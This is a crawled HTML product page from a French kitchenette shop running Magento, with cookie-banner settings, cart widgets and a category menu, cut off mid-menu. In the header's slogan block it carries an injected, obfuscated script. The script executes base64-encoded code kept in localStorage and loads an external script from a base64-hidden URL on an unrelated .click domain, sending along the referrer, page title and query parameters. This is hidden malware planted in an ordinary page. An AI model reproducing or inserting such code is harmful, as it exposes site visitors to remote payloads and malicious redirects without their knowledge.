

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makitchenette.fr/tiroir-anglaise-60.html
body_size: 16217
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="TIROIR A L&#039;ANGLAISE 60 cm"/>
<meta name="description" content="TIROIR A L&#039;ANGLAISE 60 cm TIROIR A L&#039;ANGLAISE 60 cm"/>
<meta name="keywords" content="TIROIR A L&#039;ANGLAISE 60 cm, tiroir, anglaise, 60cm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR//ms-icon-144x144.png"/>
<meta name="theme-color" content="#ffffff"/>
<title>TIROIR A L&#039;ANGLAISE 60 cm</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makitchenette.fr/static/version1746520052/_cache/merged/3c6bcc11a2dcdb71625f37d538ef201c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://www.makitchenette.fr/static/version1746520052/_cache/merged/2538af5ae18464dccbe21fc4dbcfe761.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-180x180.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/android-icon-192x192.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="96x96" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-96x96.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-16x16.png" />
<link  rel="manifest" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="og:product" />
<meta property="og:title" content="TIROIR A L&#039;ANGLAISE 60 cm" />
<meta property="og:image" content="https://www.makitchenette.fr/media/catalog/product/cache/206d2fecd1a68d9b5dd97bd1d4075f8b/o/t/ota_1.jpg" />
<meta property="og:description" content="TIROIR A L&#039;ANGLAISE 60 cm" />
<meta property="og:url" content="https://www.makitchenette.fr/tiroir-anglaise-60.html" />
    <meta property="product:price:amount" content="56.67"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-tiroir-anglaise-60 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.makitchenette.fr",
                "secure": false,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
    var $buoop = {required: {e: -6, f: -6, o: -6, s: -6, c: -6}, insecure: true, api: 2021.01};
    function $buo_f() {
        var e = document.createElement("script");
        e.src = "//browser-update.org/update.min.js";
        document.body.appendChild(e);
    };
    try {
        document.addEventListener("DOMContentLoaded", $buo_f, false)
    } catch (e) {
        window.attachEvent("onload", $buo_f)
    }
</script>

<script type="text/javascript">window.contactConfig = {'storePhoneNumber': '04 77 59 09 20'}</script>

<script>
    var cookieBannerConfig = {"implementations":[{"label":"N\u00e9cessaires","description":"Les cookies n\u00e9cessaires permettent de rendre un site Web utilisable en activant des fonctions de base telles que la navigation dans les pages et l'acc\u00e8s \u00e0 des zones s\u00e9curis\u00e9es du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","table":[{"name":"PHPSESSID","provider":[".www.makitchenette.fr"],"purpose":["Cookie g\u00e9n\u00e9r\u00e9 par des applications bas\u00e9es sur le langage PHP. Ceci est un identifiant g\u00e9n\u00e9ral utilis\u00e9 pour g\u00e9rer les variables de session utilisateur. Il s'agit d'un nombre g\u00e9n\u00e9r\u00e9 de fa\u00e7on al\u00e9atoire."],"expiry":"Session","type":"HTTP"},{"name":"form_key\nmage-cache-storage\nmage-cache-storage-section-invalidation\nmage-messages\nmage-translation-file-version\nmage-translation-storage\nprivate_content_version\nproduct_data_storage\nrecently_compared_product\nrecently_compared_product_previous\nrecently_viewed_product\nrecently_viewed_product_previous\nsection_data_ids\nstore","provider":[".www.makitchenette.fr"],"purpose":["Ces cookies participent au bon fonctionnement du site d\u2019un point de vue technique (lien entre client et serveur, mise en cache des pages\u2026)."],"expiry":"Session","type":"HTTP"}],"isRequired":true,"CookieNames":["_session"]},{"label":"Statistiques","description":"Ces cookies sont utilis\u00e9s par Google Analytics. Ils r\u00e9coltent, de fa\u00e7on anonyme, toutes les donn\u00e9es statistiques du site internet : les donn\u00e9es relatives au trafic, aux campagnes, mais aussi au comportement des utilisateurs, comme par exemple le nombre de visiteurs, le nombre de sessions, etc.","table":[{"name":"_ga","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"2 ans","type":"HTTP"},{"name":"_gid","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"24 heures","type":"HTTP"},{"name":"_gat","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9 pour r\u00e9guler les requ\u00eates \u00e0 Google Analytics.","expiry":"1 minute","type":"HTTP"}],"isRequired":false,"type":"thirdPartyGa","property":"UA-64466993-2","CookieNames":["_ga","_gid","_gat"]}],"display":{"bannerTitle":"Ce site web utilise des cookies","bannerText":"Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d'analyser notre trafic.","detailsLabel":{"on":"Afficher les d\u00e9tails","off":"Masquer les d\u00e9tails"},"detailsTabsLabels":[],"bannerButtonText":"OK","bannerWithReopenButton":true},"debug":false};
    cookieBannerConfig.implementations.push({
                'label': 'Analyses',
                'description': 'Nous utilisons le service Hotjar afin de mieux comprendre les besoins de nos utilisateurs.',
                'count': 1,
                'withConsent': function () {
                    (function (h, o, t, j, a, r) {
                        h.hj = h.hj || function () {
                            (h.hj.q = h.hj.q || []).push(arguments)
                        };
                        h._hjSettings = {hjid: 2530171, hjsv: 6};
                        a = o.getElementsByTagName('head')[0];
                        r = o.createElement('script');
                        r.async = 1;
                        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                        a.appendChild(r);
                    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');

                },
                'table': [
                    {
                        'name': '_hjid',
                        'provider': ['hotjar.com'],
                        'purpose': ["ID de l'utilisateur Hotjar"],
                        'expiry': '365 jours',
                        'type': 'HTTP'
                    }
                ],

                'CookieNames': ['_hjClosedSurveyInvites', '_hjDonePolls', '_hjMinimizedPolls', '_hjShownFeedbackMessage', '_hjSessionTooLarge', '_hjSessionRejected', '_hjSessionResumed', '_hjid', '_hjRecordingLastActivity', '_hjTLDTest', '_hjUserAttributesHash', '_hjCachedUserAttributes', '_hjLocalStorageTest', '_hjIncludedInPageviewSample', '_hjIncludedInSessionSample', '_hjAbsoluteSessionInProgress', '_hjFirstSeen', '_hjViewportId', '_hjRecordingEnabled']
            }
    );

    window.rgpgAsyncInit = function () {
        RGPD.init(cookieBannerConfig);
    };

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://cookie-banner.webqam.fr/rgpd.min.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'rgpg'));
</script>
<style>
    #wq-cookie-banner button {
        box-shadow: none;
    }
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
<a
    class="logo"
    href="https://www.makitchenette.fr/"
    title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
    aria-label="store logo">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/logo.png"
         title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
         alt="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
            width="170"                />
</a>
<div class="panel wrapper"><div class="panel header"><div class="custom-message-wrapper"><p>Expert en&nbsp;<strong>mini-cuisine</strong></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>        <div class="contact-image">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </div>
    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
<ul class="header links"><li class="link authorization-link" data-label="ou">
    <a href="https://www.makitchenette.fr/customer/account/login/referer/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci90aXJvaXItYW5nbGFpc2UtNjAuaHRtbA%2C%2C/"        >Connexion</a>
</li>
<li><a href="https://www.makitchenette.fr/customer/account/create/" id="id6uoVWmPl" >Créer un compte</a></li></ul></div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makitchenette.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makitchenette.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makitchenette.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makitchenette.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci90aXJvaXItYW5nbGFpc2UtNjAuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makitchenette.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1769013796}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makitchenette.fr/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.makitchenette.fr/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makitchenette.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div>
<div class="header-corner-banner">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/made_in_france.png"
         alt="Made in france" width="127"
         height="109">
</div>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makitchenette.fr/kitchenettes.html"  class="level-top" ><span>KITCHENETTES</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-80-cm.html" ><span>KITCHENETTES 80 cm</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-90-cm.html" ><span>KITCHENETTES 90 cm</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-100-cm.html" ><span>KITCHENETTES 100 cm</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kichenettes-110-cm.html" ><span>KITCHENETTES 110 cm</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-120-cm.html" ><span>KITCHENETTES 120 cm</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-130-cm.html" ><span>KITCHENETTES 130 cm</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-140-cm.html" ><span>KITCHENETTES 140 cm</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-150-cm.html" ><span>KITCHENETTES 150 cm</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-160cm.html" ><span>KITCHENETTES 160 cm</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-170-cm.html" ><span>KITCHENETTES 170 cm</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-180cm.html" ><span>KITCHENETTES 180 cm</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-pmr.html" ><span>KITCHENETTES PMR (Personne à Mobilité Réduite)</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makitchenette.fr/kitchenettes/colonnes-pour-kitchenette.html" ><span>Colonnes pour Kitchenette </span></a></li><li  class="level1 nav-1-14 category-item last"><a href="https://www.makitchenette.fr/kitchenettes/credences-kitchenette.html" ><span>CREDENCES KITCHENETTES</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makitchenette.fr/mini-cuisine.html"  class="level-top" ><span>MINI CUISINES</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-arche.html" ><span>Mini-cuisine Arche</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-box.html" ><span>Mini-cuisine BOX</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makitchenette.fr/cuisines.html"  class="level-top" ><span>Cuisines</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden.html" ><span>MEUBLES CUISINE CHÊNE GOLDEN</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-bas-chene-golden.html" ><span>MEUBLES BAS CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-haut-chene-golden.html" ><span>MEUBLES HAUT CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/colonnes-chene-golden.html" ><span>COLONNES CHÊNE GOLDEN</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine.html" ><span>MEUBLES CUISINE PLATINE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-bas-platine.html" ><span>MEUBLES BAS PLATINE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-hauts-pla.html" ><span>MEUBLES HAUT PLATINE</span></a></li><li  class="level2 nav-3-2-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/colonnes-platine.html" ><span>COLONNES PLATINE</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos.html" ><span>MEUBLES CUISINE CRONOS</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meuble-bas-cronos.html" ><span>MEUBLES BAS CRONOS</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meubles-haut-cronos.html" ><span>MEUBLES HAUT CRONOS</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/colonnes-cronos.html" ><span>COLONNES CRONOS</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a 